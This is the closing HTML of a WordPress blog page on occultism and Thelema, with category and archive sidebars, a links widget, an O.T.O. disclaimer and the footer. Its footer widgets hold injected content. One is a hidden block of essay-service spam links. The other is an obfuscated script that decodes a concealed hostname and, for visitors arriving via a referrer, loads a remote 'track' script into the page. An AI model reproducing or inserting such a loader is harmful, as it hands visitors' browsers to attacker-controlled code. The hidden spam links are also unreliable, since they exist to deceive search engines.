</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,685)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(12)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>